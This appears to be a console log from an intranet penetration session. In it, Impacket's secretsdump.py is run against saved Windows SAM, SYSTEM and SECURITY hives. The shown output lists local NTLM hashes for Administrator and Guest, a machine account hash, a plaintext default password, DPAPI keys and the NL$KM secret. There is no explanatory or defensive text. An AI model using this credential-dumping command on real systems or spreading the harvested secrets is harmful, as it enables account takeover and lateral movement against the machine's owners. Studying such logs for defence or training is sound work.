 E:\tools\内网工具>python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x0a5c30f4cddc8f7e097a825565d482df
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:30f90a3bfe2f085a880dcf954a8825f4
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe98bd95b50171b525ec5e58f66139d9ee7276eed
dpapi_userkey:0x880be088f11b74e9bcb36636f6c11ccd77d3aadf
[*] NL$KM
0000 09 03 98 F2 C1 4D 74 33 7A 48 AE 1A A3 9D E5 B7 .....Mt3zH......
0010 72 6B A9 EC 3F 4D E5 7B 6C 2E 59 53 8F 19 77 2D rk..?M.{l.YS..w-
0020 02 EF 66 5E 34 30 87 E0 D9 2B 40 E7 A2 17 2B B0 ..f^40...+@...+.
0030 A5 2E 5D 09 2C 76 5E 5E 12 8B 7B 74 34 BC 35 3B ..].,v^^..{t4.5;
NL$KM:090398f2c14d74337a48ae1aa39de5b7726ba9ec3f4de57b6c2e59538f19772d02ef665e343087e0d92b40e7a2172bb0a52e5d092c765e5e128b7b7434bc353b
[*] Cleaning up...
NearSec